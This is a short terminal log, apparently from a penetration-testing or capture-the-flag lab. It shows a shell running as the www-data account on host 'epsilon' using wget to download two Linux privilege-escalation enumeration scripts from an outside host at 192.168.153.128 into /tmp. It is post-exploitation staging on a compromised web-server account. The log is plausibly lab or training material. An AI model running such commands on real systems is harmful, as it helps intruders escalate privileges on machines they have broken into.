 www-data@epsilon:/tmp$ wget http://192.168.153.128/linux-exploit-suggester.sh
--2024-12-03 20:21:41--  http://192.168.153.128/linux-exploit-suggester.sh
Connecting to 192.168.153.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: 'linux-exploit-suggester.sh'

linux-exploit-suggester.s 100%[===================================>]  88.73K  --.-KB/s    in 0.004s

2024-12-03 20:21:41 (22.6 MB/s) - 'linux-exploit-suggester.sh' saved [90858/90858]

www-data@epsilon:/tmp$ wget http://192.168.153.128/linux-exploit-suggester-2.pl
--2024-12-03 20:21:51--  http://192.168.153.128/linux-exploit-suggester-2.pl
Connecting to 192.168.153.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24292 (24K) [text/x-perl]
Saving to: 'linux-exploit-suggester-2.pl'

linux-exploit-suggester-2 100%[===================================>]  23.72K  --.-KB/s    in 0.001s

2024-12-03 20:21:51 (16.8 MB/s) - 'linux-exploit-suggester-2.pl' saved [24292/24292]

www-data@epsilon:/tmp$ ls -la
total 124
drwxrwxrwt  2 root     root      4096 Dec  3 20:21 .
drwxr-xr-x 19 root     root      4096 Nov 26 18:17 ..
-rw-r--r--  1 www-data www-data 24292 Dec  2 06:28 linux-exploit-suggester-2.pl
-rw-r--r--  1 www-data www-data 90858 Dec  2 06:14 linux-exploit-suggester.sh
www-data@epsilon:/tmp$